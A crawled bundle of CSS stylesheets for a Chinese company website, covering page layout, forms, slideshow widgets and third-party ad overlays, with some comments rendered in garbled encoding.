.slideTxtBox5 .hd ul li a{ color:#75503b;}
.slideTxtBox5 .hd ul li.on{ cursor:pointer; background: url(choose_bg.png) no-repeat center; } 
.slideTxtBox5 .hd ul li.on a{ color:#2e2e2e;}
.slideTxtBox5 .bd{ padding:15px 0px;height:80px;} 
.slideTxtBox5 .infoList a{
	padding:0 5px;
	line-height:26px;}
#fot_contact{
	padding-left:66px;
	line-height:32px;
	color:#fff;
	font-weight:bold;}
#fot_contact span{
	float:right;
	padding-right:50px;
	font-size:14px;
	text-transform:uppercase;
	font-weight:normal;}
#fot_contact span a{
	color:#008eea;}
#fot_nav{
	width:600px;
	height:165px;
	position:absolute;
	top:10px;
	left:65px;}
#fot_nav li{
	line-height:30px;
	height:30px;
	position:relative;
	font-weight:bold;
	float:left;
	width:115px;
	margin-right:25px;}
#fot_nav li a{
	color:#fff;}
#fot_nav li ul{
	position:absolute;
	top:30px;
	left:0;}
#fot_nav li li{
	font-weight:normal;
	float:none;}
#fot_nav li li a{
	color:#ededec;}
#fot_nav li.yingyong{
	margin-right:0;
	width:120px;}
#fot_nav li.yingyong li{
	margin-right:0;
	width:60px;
	float:left;}
#erweima{
	width:100px;
	height:100px;
	position:absolute;
	top:20px;
	right:45px;}
#fot_sch{
	width:198px;
	height:27px;
	position:absolute;
	top:135px;
	right:0;
	background:url(sch_bg.jpg) no-repeat center;}
#w2{
	width:160px;
	height:22px;
	float:left;
	background:none;
	border:none;
	margin:3px 0 0 5px;
	color:#c0c0c0;} 
#schSubmit2{
	width:30px;
	height:22px;
	float:left;
	cursor:pointer;
	background:none;
	border:none;}
#fot_info{
	line-height:50px;
	text-align:center;
	color:#ededec;}
#fot_info a{
	color:#ededec;}
.bdpd{
	border:1px solid #d6d6d6;
	padding:1px;}
.slideTxtBox6 .text1{
	padding-bottom:10px;}
.slideTxtBox6 .text1 a{
	color:#006dba;}
.slideTxtBox6 .text2{
	line-height:20px;
	text-indent:2em;}
#LeftDiv{
	width:230px;
	float:left;}
	
.zhanshi_m{
	width:210px;
	height:317px;
	float:left;
	background:url(zhanshi_m.jpg) repeat-x center;}
.right_top{
	height:10px;
	background:url(right_top.jpg) no-repeat center;}
.right_mid{
	background:url(right_mid.jpg) repeat-y center;
	padding:10px;}
.right_bot{
	height:10px;
	background:url(right_bot.jpg) no-repeat center;}
.RightTitle{
	height:30px;
	background:url(right_title_bg.jpg) repeat-x bottom;}
.RightTitle p{
	height:30px;
	background:url(dot7.jpg) no-repeat 0 50%;
	padding-left:20px;
	line-height:30px;
	color:#464646;}
.RightTitle p a{
	color:#464646;
	}
.RightTitle p span{
	color:#006dba;}
.ClsListTb{
	line-height:30px;
	padding-top:15px;}
.ClsListUl{
	padding-top:15px;}
.ClsListUl li{
	float:left;
	margin-right:28px;
	margin-bottom:10px;
	line-height:30px;}
.ClsListUl li img{
	border:1px solid #cbcbcb;
	padding:3px;}
.ClsListUl li.nomg{
	margin-right:0;}
	
.TitleA{
	 height:32px;
	 padding:10px 0;
}
.TitleA a{
	color:#000;	
}
.TitleA h3{
	font-size:12px; font-weight:normal;
	line-height:16px;
	height:16px;
	color:#000;	
}
.TitleA h4{
	line-height:20px;
	height:20px;
	background:url(D_r10_c9.jpg) repeat-x center;
}
.TitleA h4 span{
	font-size:17px; font-weight:bold;
	display:inline;
	padding-right:10px;
	background:#FFF;
	
}
.TitleA h4 em a{
	background:url(D_r10_c11.jpg) no-repeat;
	width:15px; height:15px;
	margin-right:0;
	position:absolute;
	top:19px; left:585px;
	display:block;
}

.infBt a{
	padding:0px 5px;
	background:#F63;
	color:#FFF;
	display:block;
	float:left;
	margin-right:5px;	
}
.infBted a{
	padding:0px 5px;
	background:#E0E0E0;
	color:#666;
	display:block;
	float:left;
	margin-right:5px;
}
.infBt a:hover{
	background:#093;
	font-weight:bold;
}
.infBted a:hover{
	background:#F0F0F0;
}
.Compictitle{
	font-size:14px;
	line-height:2em;
	margin-top:20px;
	font-weight:bold;	
}

.Compic{
	margin:20px;
	clear:both;	
}
.Compic li, .InfPic li{
	float:left;
	width:170px;
	margin-right: 15px;
}
.Compic li img, .InfPic li img{
	padding:4px;
	border:1px #CCC solid;	
}
.Compic li p, .InfPic li p{
	line-height:1.6em;
	text-align:center;	
}

.UserListTb{
	width:100%;
	background:#E0E0E0;
	border:#CCC 1px solid;
	margin-top:5px;
	}
.UserListTb caption{
	text-align:left;
	font-size:14px;
	font-weight:bold;
	line-height:2em;	
}
.UserListTb th, .UserListTb td{
	padding:2px 5px;
	background:#FFF;
	line-height:2em;
	color:#666;	
}
.UserListTb th {
	background:#F0F0F0;
	font-weight:bold;
	text-align:left;
	color:#333;	
}

#SchTitle,#DtlTitle{
	font-size:24px;
	line-height:1em;
	}
#DtlTitle{
	border-bottom:2px solid #F0F0F0;
	line-height:2em;	
}
#ComDetails h4{
	font-size:14px;
	line-height:2em;
	}
/*嵌套自定义CSS样式写在之上，以下全局CSS请勿修改和删除*/

/*全局CSS开始，请勿删除或修改*/
*{ font-family: "微软雅黑", verdana, arial; margin:0; padding:0;};
h1,h2,h3,h4,h5,h6,h7,th { font-weight:normal; }
body{font-size:12px;}
img{ border:0;}
ul,li{ list-style: none;}
a{ color:#333; text-decoration:none;}
a:hover{ color:#F30;}
.clear{ clear:both;}
.txtleft{text-align:left;}
.txtright{text-align:right;}
.font10{font-size:10px;}
.ftBlue{ color:#06C;}
.ftOrange{ color:#F90;}
.ftYellow{ color:#FF0;}
.ftRed{ color:#F00;}
.ftGray{ color:#666;}
.ftGreen{color:#360;}
.ftStrong{ font-weight:bold;}
.ftUnderline{ text-decoration:underline;}
.ftOverline{ text-decoration:line-through;}
.ftItalic{ font-style:italic;}
.mouseHand{cursor:pointer;}
.imgLine{ padding:3px; border:#E8E8E8 1px solid; background:#FFF;}

/*页面布局*/
.ListTb th{
	font-size:10px;
	text-align:right;
	width:70px;
	padding:2px;
}
.ListTb{
	border:0;
	width:100%;
	margin-top:10px;
}
.ListTb td{
	padding:3px;
	line-height:20px;
	background:url(D_r16_c15.jpg) no-repeat left center;
	padding-left:10px;
	
}

.formTb,.schTb{
	margin:5px 0;
	width:100%;
	border:1px solid #E8E8E8;
	background:#fff;
}
.schTb td, .schTb th{
	padding:5px;
	text-align:left;
}
.schTb th{
	background:#F9F9F9;
	font-weight:bold;
	color:#333;
	text-align:center;
}
.formTb td, .formTb th{
	padding:5px;
	text-align:left;
	background:#F8F8F8
}
.formTb td{
	background:#FCFCFC;
}
.formTb th{
	text-align:left;
	font-weight:bold;
}
.formTb input,.formTb select,.schTb input,.schTb select{
	height:23px;
	border:1px solid #CCC;
	line-height:23px;
}
.formTb input[type="checkbox"],.formTb input[type="radio"],.schTb input[type="checkbox"],.schTb input[type="radio"]{
	border:0;
	height:12px;
	
}

.formTb label{
	line-height:23px;
}
.button{
	background:#E8E8E8;
	color:#333;
	border:0;
	font-weight:bold;
	padding:3px;
	height:30px;
}
.width100{
	width:100%;	
}
.error{
	border:1px solid #F00;
	background:#FFECEC;
}
.error th{
	background:url(../../HdInc/Images/error.png) no-repeat 4px 4px #FFECEC;
	width:22px; height:20px;
}
.error td{
	padding:3px;
	color:#F00;
	background:#FFECEC;
}
.success{
	border:1px solid #690;
	background:#F0FAE7;
}
.success th{
	background:url(../../HdInc/Images/success.png) no-repeat  4px 4px #F0FAE7;
	width:22px;	
}
.success td{
	padding:3px;
	color:#360;
	background:#F0FAE7;
}
.info{
	border:1px solid #09C;
	background:#DFF4FF;
}
.info th{
	background:url(../../HdInc/Images/info.png) no-repeat #DFF4FF 4px 4px;
	width:20px;	
}
.info td{
	padding:3px;
	color:#069;
	background:#DFF4FF;
}
.warning{
	border:1px solid #F90;
	background:#FCF9DA;
}
.warning th{
	background:url(../../HdInc/Images/warning.png) no-repeat  4px 4px #FCF9DA;
	width:22px;	
}
.warning td{
	padding:3px;
	color:#C63;
	background:#FCF9DA;
}
input.error,textarea.error{
	background:#FFF0F0;	
	border:1px solid #FDD;
	display:block;
}
label.error{
	color:#F90;
	border:0;
	background:none;
	margin-left:5px;
}
.divSCROLLBAR{scrollbar-face-color: #FFFFFF; scrollbar-shadow-color: #D2E5F4; scrollbar-highlight-color: #D2E5F4; scrollbar-3dlight-color: #FFFFFF; scrollbar-darkshadow-color: #FFFFFF; scrollbar-track-color: #FFFFFF; scrollbar-arrow-color: #D2E5F4;
	}
.frUser{
}
.frUser caption{
	text-align:left;
	font-size:20px;	
}
.frUser th{
	line-height:30px;
	font-weight:bold;	
	width: 60px;
	height:40px;
	text-align:right;
	padding:0 5px;
}
.frUser th label{
	font-size:14px;	
}
.UserInput{
	height:25px;
	line-height:25px;
	font-size:14px;
	border:1px solid #999;
	width:200px;	
}
.AutiInput{
	width:40px;
}
#uMenu{
	border:1px solid #E8E8E8;	
}
#uMenu li{	
}
#uMenu li a{
	height:30px;
	line-height:30px;
	color:#333;
	background:#FFF;
	display:block;
	padding:0 10px;
}
#uMenu li a:hover{
	background:#F5F5F5;
	font-weight:bold;
	font-size:14px;
}
#fPasswordList p{
	line-height:25px;	
}
.Userlist{
	width:100%;
	margin:20px 0;
}
.Userlist th, .Userlist td{
	padding:5px;
}
.Userlist th{
	width:30px;
	
}
.Userlist p{
	line-height:25px;
}

.DemoDateWidth{
	width:100px;
	font-size:10px;
	text-align:right;
	font-weight:normal;
}

#ContentAbout{
	border:1px solid #eee;
	background:#F9F9F9;
	padding:5px;
	text-align:right;
	color:#999;
}
#ContentDetailUp{
	line-height:2em;
	font-size:12px;
	padding:10px;	
}
#ContentDetail{
	line-height:2em;	/*两倍行距，此处不要直接用px*/	
	font-size:14px;
	color:#555;
}
#ContentDetail p{
	/*text-indent:2em;*/
	margin-bottom:10px;
}
.clsdispTitle, .clsdispTitle2{
	background:#E0E0E0;
	height:30px;
	line-height:30px;
	font-size:14px;
	font-weight:bold;
	color:#333;
	padding:0 5px;
	border-bottom:1px solid #C0C0C0;
}
.clsdispTitle2 {
	padding:0;	
}
#ClsXiangguan{
		
}
#ClsXiangguan li{
	height:30px;
	line-height:30px;
	border-bottom:1px dotted #E0E0E0;
	padding:0 5px;
	list-style:none;	
}
#ClsXiangguan span{
	font-size:10px;
	margin-left:10px;
	color:#CCC;	
}
#Xiangguan{
	padding:10px;
	border:1px solid #CCC;
	margin-top:20px;
}
#ClsReviews{
	padding:10px;
	border:1px solid #CCC;
	margin-top:20px;
}
.LeftMenu{
	background:url(leftmenu_bg.jpg) repeat-y center;
	padding:0 11px;}
.LeftMenu li{
	line-height:36px;
	border-bottom:1px dashed #ededec;
	padding-left:20px;}
.LeftMenu li a{
	display:block;
	background:url(dot5.jpg) 0 50% no-repeat;
	padding-left:15px;}
.LeftMenu li a:hover,.LeftMenu li.mChoose a{
	background:url(dot6.jpg) 0 50% no-repeat;
	color:#006dba;
}
.leftmenu_bot{
	height:10px;
	background:url(leftmenu_fot.jpg) no-repeat center;}
#ClsDetail{
}
#ClsDetail h2{
	font-size:18px;
	line-height:1.5em;
	font-weight:normal;
	text-align:center;
}
#ClsDetail h3{
	font-size:12px;
	color:#999;
	line-height:2em;
	font-weight:normal;
	text-align:center;
}


.sLabel{
	display:inline;
	padding:0px 5px;;
	background:#F8F8F8;
	color:#069;
	margin-right:5px;
	border:1px solid #F2F2F2;
	line-height:1.6em;	
}
.dispLabel{
	display:inline;
	padding:3px 5px;;
	background:#F8F8F8;
	color:#069;
	border:1px solid #F2F2F2;
	line-height:3em;
	margin-right:6px;
	margin-bottom:6px;
}
.hightline{
	background:#FF9;
	color:#C30;	
}


#ClsReviewsList li
{
	margin:0 0 20px 0;
	background:#F8F8F8;
	padding:10px;
	border-top:1px solid #C8C8C8;
}
#ClsReviewsList li h4{
	line-height:2em;
	font-size:12px;
	/*border-bottom:1px dotted #ccc;*/
	font-weight:normal;
	
}
#ClsReviewsList li h4 a{
	color:#036;
}
#ClsReviewsList li h5{
	font-size:10px;
	color:#999;
	line-height:2em;
	font-weight:normal;
}
.ClsReviewDetail{
	padding:10px;
	line-height:1.8em;
	color:#999;	
}
.JsPages{
	padding:5px;
	text-align:right;
	clear:both;	
}
#ClsReviewAdd{
	width:100%;
	margin-top:15px;
}
#ClsReviewAdd td,#ClsReviewAdd th{
	padding:5px;
}
#ClsReviewAdd input[type=text]{
	width:360px;
	height:20px;
	line-height:20px;
	border:1px solid #E8E8E8;
	padding:5px;
}
#ClsReviewAdd .nmSubmit{
	border:1px solid #069;
	width:80px;
	text-align:center;
	height:40px;
	line-height:40px;
	background:#06C;
	color:#FFF;
	font-weight:bold;
	font-size:14px;
	padding:0;
	}
#ClsReviewAdd textarea{
	width:360px;
	height:100px;
	line-height:30px;
	border:1px solid #E8E8E8;
	padding:5px;
}
#ClsReviewAdd #Auti{
	width:100px;	
}
#ClsReviewAdd #ReviewBt{
	width:80px;
}

#PreNextRs{
	margin:10px 0;	
}
#PreNextRs p{
	line-height:2em;
	width:50%;
	float:left;
	text-align:center;	
}

.dialogTips{
	font-size:12px;	
}
.dialogTips h3{
	font-weight:bold;
	line-height:2em;
	font-size:12px;
}
.dialogTips p{
	line-height:2em;
	margin-bottom:10px;
	color:#999;
}
.dialogTips ul{
	margin-left:20px;
	padding:0 0 0 20px;	
}
.dialogTips li{
	line-height:2em;
	list-style-type:disc;
	color:#666;
}
/*头部例子*/
#header{
	width:960px;
	height:100px;
	margin:0 auto;
	border-bottom:1px solid #666;
	padding:20px;
	background:#F9F9F9;
}
#UserLoginStrTop{
	text-align:right;
	height:30px;
}
#TopSearch{
	text-align:right;
}
/*脚部例子*/
#footer{
	width:960px;
	height:100px;
	margin:0 auto;
	border-top:1px solid #666;
	padding:20px;
	background:#F9F9F9;
	text-align:center;
}
/*中间例子*/
#main{
	width:1000px;
	background:#FFF;
	margin:0 auto;
}
/*用户中心*/
#UserMain{
	width:960px;
	margin:0 auto;
	background:#FFF;
}
#UserMain .uRight a{
	color:#06C;
	font-size:12px;
	text-decoration:underline;
}
#UserMain .uLeft{
	width:200px;
	padding:20px;
	font-weight:normal;
}
#UserMain .uLeft h3{
	width:180px; height:33px;
	background:url(U_Title_Bg.jpg) no-repeat;
	line-height:33px;
	padding:0 10px;
	color:#464637;
	font-size:14px;
	text-align:left;
	font-weight:bold;
}
#UserMain .uLeft ul{
	border:1px #DFDFD0 solid;
	width:178px;
	background:#FAFAF3;
	padding:10px;
	margin-bottom:20px;	
}
#UserMain .uLeft ul li{
	margin-bottom:5px;	
}
.uMenuNormal a{
	background:none;
	display:block;
	width:140px; height:30px;
	font-size:14px;
	color:#343426;
	line-height:30px;
	text-align:left;
	padding:0 20px;
}
.uMenuNormal a:hover{
	font-weight:bold;
}
.uMenuChoose a{
	background:url(U_Menu_Bg.jpg) no-repeat;
	display:block;
	width:140px; height:30px;
	font-size:14px;
	color:#F0F0E0;
	line-height:30px;
	text-align:left;
	padding:0 20px;
}
#UserMain .uRight {
	width:700px;
	padding:20px 20px 20px 0;
}
#UserMain .uRight h2{
	background:#8A8A7B;
	width:680px; height:40px;
	padding:0 10px;
	line-height:40px;
	color:#F0F0DF;
	font-weight:bold;
	font-size:16px;
	margin-bottom:1px;
}
#UserMain .uRight .Zhaiyao{
	width:665px;
	padding:15px;
	border:3px solid #9B9B8C;
}
.UserTb{
	width:100%;
	background:#DDDDDD;	
}
.UserTb td{
	padding:12px;
	background:#FFF;
	line-height:2em;	
}
.UserTb th{
	padding:12px;
	background:#FAFAF3;
	line-height:2em;
	color:#464637;
	text-align:left;
	font-weight:bold;
}
.UserTb caption{
	background:#DFDFD0;
	text-align:left;
	padding:0 10px;
	height:35px; line-height:35px;
	color:#464637;
	font-size:14px;
	font-weight:bold;
	}
#SafeNote{
	width:200px;
	display:none;
	position:absolute;
	top:0; left:9px;
	padding:10px;	
}
.uButton{
	width:80px; height:30px;
	background:url(UserBt.jpg) no-repeat;
	color:#FFF;
	font-size:14px;
	border:0;	
}
.uInput{
	background:#F0F0DF;
	border:0;
	color:#464637;
	height:30px;
	font-size:14px;
	line-height:30px;
	padding:0 5px;
}
#todo{
	margin:5px 0;
	height:30px;
}
#todo li{
	width:auto;
	height:30px;
	margin:0px 5px 0 0;
	text-align:center;
	float:left;
}
#todo li a{

	background:#FAFAF3;
	display:block;
	padding:0 10px;
	line-height:30px;
	color:#FFF;
}
#todo li a:hover{
	background:#8A8A7B;
	font-weight:bold;
	color:#fff;
}
.Pages{
	text-align:right;
	padding:5px;
	clear:both;
	margin-top:30px;
}
.Pages a{
	border:1px solid #ccc;
	padding:1px 5px;
	text-align:center;
	margin:0 5px 0 0;
	background:#FFF;
}
.Pages a:hover{
	border:1px solid #000;
	padding:1px 5px;
	text-align:center;
	margin:0 5px 0 0;
	background:#E8E8E8;
	color:#000;
	font-weight:bold;
}
.Pages .choose{
	border:1px solid #ccc;
	padding:1px 5px;
	text-align:center;
	margin:0 5px 0 0;
	background:#E8E8E8;
	color:#333;
	font-weight:bold;	
}
.Pages .PageInfo{
border:1px solid #ccc;
	padding:1px 5px;
	text-align:center;
	margin:0 5px 0 0;
	background:#F8F8F8;
	color:#999;	
}
#tbUserLogin{
	width:100%;
}
#tbUserLogin td{
	background:	#F0F0DF;
	line-height:30px;
	padding:0 10px;
	height:30px;
}
.listTb{
	margin:5px 0;
	width:100%;
	border:1px solid #E8E8E8;
	background:#fff;
}
.listTb td, .listTb th{
	padding:5px;
	text-align:left;
	background:#F8F8F8;
}
.listTb td{
	background:#FCFCFC;
}
.listTb th{
	text-align:left;
	font-weight:bold;
}
.SchList{
	width:90%;
	margin:0 auto;
}
.SchList th{
	text-align:left;
	font-weight:normal;
	font-size:14px;
	line-height:2.5em;
	border-bottom:1px dotted #CCC;	
}
.SchList td{
	color:#AAA;
	line-height:2em;	
}
.SchList span{
	color:#C30;
}
.SchList em{
	color:#090;
	font-style:normal;
	font-size:10px;
	line-height:3em;	

}
#schs{
		width:500px;
	margin:0 auto;
	height:50px;
	margin-top:20px;
}
#sch{	
}
#schs #w{
	height:30px;
	line-height:30px;
	border:1px solid #CCC;
	width:400px;
	font-size:14px;
	color:#666;
	padding:5px;
}
#schs #schSubmit{
	border:1px solid #069;
	width:80px;
	text-align:center;
	height:40px;
	line-height:40px;
	background:#06C;
	color:#FFF;
	font-weight:bold;
	font-size:14px;
}

#SeoKeywordsStr{
	padding:10px;
	border:1px solid #CCC;
	margin-top:20px;
	height:60px;	
}
/*全局CSS结束，请勿删除或修改*/


--- FILE ---
content_type: text/css
request_url: http://chinacasein.com.cn/HdInc/mf-pattern/mF_kdui.css
body_size: 1350
content:
/*=========mF_kdui ========*/
.mF_kdui{ background:#000; position:relative;}
.mF_kdui .loading{ position:absolute; width:100%; height:100%; background:#fff url(img/loading.gif) center no-repeat; z-index:9;}
.mF_kdui .pic{position:absolute;z-index:1;width:100%;height:100%; overflow:hidden;}
.mF_kdui .pic li{ position:absolute; top:0; display:none;}
.mF_kdui .txt{position:absolute;z-index:2; top:125px;left:0px; width:246px;}/*榛樿鏍囬楂樺害*/
.mF_kdui .txt li{position:absolute;top:0;width:100%;  display:none; padding:10px;}
.mF_kdui .txt li a{position:relative;z-index:1;display:block;color:#fff;font-size:14px;font-weight:bold;text-decoration:none; font-family:'寰蒋闆呴粦';}/*鏍囬鏍峰紡*/
.mF_kdui .txt li b{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;filter:alpha(opacity=20);opacity:0.2;  }
.mF_kdui .txt li p{color:#fff;}
.mF_kdui .prev,.mF_kdui .next{ visibility:hidden; opacity:0; position:absolute; z-index:9;bottom:40%; left:12px; cursor:pointer; background:url(img/mF_kdui/slider-arrows.png) 0 0; width:38px; height:38px;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;}
.mF_kdui .next{ left:auto;right:12px; background-position:100% 0;}
.mF_kdui .prev:hover,.mF_kdui .next:hover{opacity:1;}
.mF_kdui .arr-hover{ visibility:visible; opacity:0.5;}

--- FILE ---
content_type: text/css
request_url: http://chinacasein.com.cn/HdInc/mf-pattern/mF_classicHB.css
body_size: 1794
content:
/*=========mF_classicHB --缁忓吀鎬€鏃х郴鍒椾簩--========*/
.mF_classicHB_wrap{padding:8px;float:left; background: url(../../HdImg/HdBas/bg7.jpg) no-repeat center;}/*鑳屾櫙杈规*/
.mF_classicHB{-webkit-text-size-adjust:none; position:relative;  list-style:none;}/*淇chrome鐨勫瓧浣揵ug*/
.mF_classicHB .loading{ position:absolute; width:100%; height:100%; background:#fff url(img/loading.gif) center no-repeat; z-index:9;}
.mF_classicHB .pic{position:relative;}
.mF_classicHB .pic li{position:absolute;width:120%;height:120%; list-style:none; padding:0; margin:0;}
.mF_classicHB .pic li img{width:100%;height:100%;}
.mF_classicHB .txt li{position:absolute;left:0;top:0;overflow:hidden;height:20px;line-height:20px;}
.mF_classicHB .txt li a{display:block;position:relative;z-index:1;color:#fff;text-align:center;font-size:12px;text-decoration:none;}/*鏂囧瓧鏍峰紡*/
.mF_classicHB .txt li b{display:block;height:100%;width:100%;position:absolute;top:0;left:0;background:#000;filter:alpha(opacity=40);opacity:0.4;}
.mF_classicHB .num{height:17px;position:absolute;z-index:3;right:5px;bottom:2px;color:#fff; }
.mF_classicHB .num li{float:left;margin-right:2px;width:16px;height:17px;text-align:center;position:relative; padding:0; list-style: none; background:none;}
.mF_classicHB .num li a{display:block;position:relative;z-index:1;line-height:16px;font-size:10px;color:#fff;text-decoration:none;cursor:pointer;}/*鎸夐挳鏍峰紡*/
.mF_classicHB .num li b{display:block;width:100%;height:17px;position:absolute;top:0;left:0;background:url(img/mF_classicHB/btn-gray.gif) no-repeat;filter:alpha(opacity=70);opacity:0.7;}
.mF_classicHB .num li.current b,.mF_classicHB .num li.hover b{background-image:url(img/mF_classicHB/btn-blue.gif);  list-style:none;}/*褰撳墠/鎮仠鎸夐挳鏍峰紡*/

--- FILE ---
content_type: text/css
request_url: https://ad.lzhongdian.net/static/www/css/hdcss.css
body_size: 1563
content:

.pchide{
    display:none;}
#Banner17{
    position:relative;
    z-index:100000;
    text-align:center;
}
#Banner17 a{
    display:block;
    height:100%;}

#rBanner17{
    position:relative;
    z-index:100000;
    text-align:center;
    display:none;
}
#rBanner17 .close{
    right:5px;
    top:2px;
}
#rBanner17 .pic_dc a{
    display:block;
    height:100%;}

.hdgg_xbtc_dc{
    width:100%;
    position: fixed;
    bottom:0;
    z-index:100000;
}
.hdgg_xbtc_dc .box_dc{
    margin:0 auto;
    position:relative;
}
.hdgg_xbtc_dc .box_dc .close{
    right:5px;
    top:2px;
}
.hdgg_sbtc_dc{
    margin:0 auto;
    position:relative;}
.hdgg_sbtc_dc .close{
    right:5px;
    top:2px;
}
.hdgg_bj_dc{
    background-repeat:no-repeat;
}
.close{
    position:absolute;
    top:0;
    right:-20px;
    z-index:2;
    cursor:pointer;
}
.close img{
    width:15px;
    height:15px;}
.hdgg_pf_dc{
    position:relative;
    z-index:100000;
}
.hdgg_zbtc_dc{
    position:fixed;
    left:50%;
    top:50%;
    z-index:100000;}

.hdgg_dl_dc{
    position:absolute;
    z-index:100000;
}
.hdgg_dl_dc .close{
    text-align:right;
    position:relative;
    right:0;
    top:auto;}
.hdgg_dbzsh_dc{
    width:100%;
    position:fixed;
    bottom:0;
    z-index:100000;
}
.hdgg_dbzsh_dc .close{
    right:5px;
    top:2px;
}
.hdgg_dbzsh_ad1{
    position:fixed;
    bottom:17px;
    z-index:100000;
}
.hdgg_dbzsh_ad2{
    position:fixed;
    bottom:17px;
    z-index:100000;
}

#fullbox19{
    width:100%;
    height:100%;
    position:fixed;
    bottom:0;
    z-index:100000;
}
#adboximg19{
    position:absolute;
    left:50%;
    top:50%;}
#smallbox19{
    width:100%;
    position:fixed;
    bottom:0;
    right:0;
    z-index:100000;
    display:none;
    text-align:center;
}
#smallbox19 .pic_dc{
    display:inline-block;
}

#fullbox20{
    width:100%;
    height:100%;
    position:fixed;
    top:0;
    z-index:100000;
}
#adboximg20{
    position:absolute;
    left:50%;
    top:50%;}
#smallbox20{
    display:none;
    text-align:center;
}
#smallbox20 .pic_dc{
    display:inline-block;
}

#fullbox21{
    width:100%;
    height:100%;
    position:fixed;
    top:0;
    z-index:100000;
}
#adboximg21{
    position:absolute;
    left:50%;
    top:50%;}
.dc_nums {
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 16px;
    width: 30px;
    height: 30px;
    border: 2px solid #ff6633;
    border-radius: 100%;
    text-align: center;
    line-height: 30px; }
.hdgg_gdgg_dc img{
    display:block;}
.hdgg_gdgg_dc .close{
    right:0;
    top:-20px;}
html.graydc{-webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%);filter: grayscale(100%);filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);filter:gray; }
@media all and (min-width: 1366px) {

}

@media all and (min-width: 1280px) and (max-width:1366px) {

}

@media all and (min-width: 0px) and (max-width: 1280px) {
    #fullbox21{
        display: flex;
        justify-content:center;
        align-items: center;
    }
    #adboximg21{
        width:90%!important;
        position:relative!important;
        margin:0!important;
        left:auto!important;
        top:auto!important;}
    #adboximg21 img{
        width:100%!important;
        height:auto!important;}

    #fullbox20{
        display: flex;
        justify-content:center;
        align-items: center;
    }
    #adboximg20{
        width:90%!important;
        position:relative!important;
        margin:0!important;
        left:auto!important;
        top:auto!important;}
    #adboximg20 img{
        width:100%!important;
        height:auto!important;}
    #smallbox20{
        height:auto!important;}
    #smallbox20 .pic_dc{
        display:block;}
    #smallbox20 .pic_dc img{
        width:100%!important;
        height:auto!important;
        max-height:200px!important;
    }


    #fullbox19{
        display: flex;
        justify-content:center;
        align-items: center;
    }
    #adboximg19{
        width:90%!important;
        position:relative!important;
        margin:0!important;
        left:auto!important;
        top:auto!important;}
    #adboximg19 img{
        width:100%!important;
        height:auto!important;}
    #smallbox19{
        height:auto!important;}
    #smallbox19 .pic_dc{
        display:block;}
    #smallbox19 .pic_dc img{
        width:100%!important;
        height:auto!important;
        max-height:200px!important;
    }

    .hdgg_dbzsh_dc{
        height:auto!important;}
    .hdgg_dbzsh_dc .pic_dc img{
        width:100%;
        height:auto;}
    .hdgg_dbzsh_ad1 img{
        width:20%!important;
        height:auto!important;}
    .hdgg_dbzsh_ad2{
        width:20%;}
    .hdgg_dbzsh_ad2 .pic_dc2 img{
        width:100%!important;
        height:auto!important;}
    .pchide{
        display:block;}
    #Banner17,#rBanner17{
        min-height:auto!important;}
    #Banner17 .pic_dc{
        height:100%;}
    #Banner17 img{
        width:100%;
        height:auto;}
    #rBanner17 .pic_dc{
        height:100%;}
    #rBanner17 .pic_dc img{
        width:100%;
        height:auto;}
    .phhide{
        display:none;}
    .hdgg_zbtc_dc{
        width:100%!important;
        height:100%!important;
        left:0!important;
        top:0!important;
        margin-left:0!important;
        margin-top:0!important;
    }
    .hdgg_zbtc_dc .pic{
        height:100%;
        display:flex;
        justify-content:center;
        align-items: center;
        padding:0;
        box-sizing:border-box;
    }
    .hdgg_zbtc_dc .pic .main{
        position:relative;
    }
    .hdgg_zbtc_dc .pic img{
        width:100%!important;
        height:auto!important;
    }
    .hdgg_zbtc_dc .pic .close{
        width:15px;
        height:15px;
        top:-25px;
        right:0;
    }
    .hdgg_bj_dc{
        background-repeat:no-repeat;
        background-size:100% auto;
    }
    .hdgg_sbtc_dc .pic img{
        width:100%!important;
        height:auto!important;
    }
    .hdgg_xbtc_dc .box_dc{
        width:100%!important;
    }
    .hdgg_xbtc_dc .pic_dc img{
        width:100%!important;
        height:auto!important;
    }
    .hdgg_gdgg_dc{
        width:auto!important;
    }
    .hdgg_gdgg_dc .pic img{
        max-width:100%!important;
        height:auto!important;
    }

}

.mbAdv {
    width: 100%;
    height: 100vh;
    background: rgba(0, 0, 0, .5);
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    display: none;
    z-index: 9999999;
}

.mbAdv .img {
    height: auto;
    border-radius: 10px;
    position: relative;
    max-height: 85vh;
}

.mbAdv .img .closeMbAdv {
    position: absolute;
    top: 10px;
    right: 10px;
    background: rgba(0, 0, 0, .5);
    border-radius: 20px;
    text-align: center;
    line-height: 30px;
    height: 30px;
    padding: 0 15px;
    color: #fff;
}

.mbAdv .img .closeMbAdv span {
    margin-left: 5px;
}

.mbAdv .img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 10px;
}

@media all and (min-width: 640px) and (max-width: 992px) {
    .mbAdv .img{
        height: 85vh;
        max-height: none;
    }

}

@media screen and (max-width: 992px) {
    .mbAdv{
        display:flex;
    }
    .mbAdv .img{
        width: 90%;
    }

    #smallbox8{
        display: none !important;
    }

    #fullbox8{
        display: none !important;
    }
}

.show_none{
    display: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: http://chinacasein.com.cn/HdInc/myfocus-2.0.4.min.js
body_size: 10965
content:

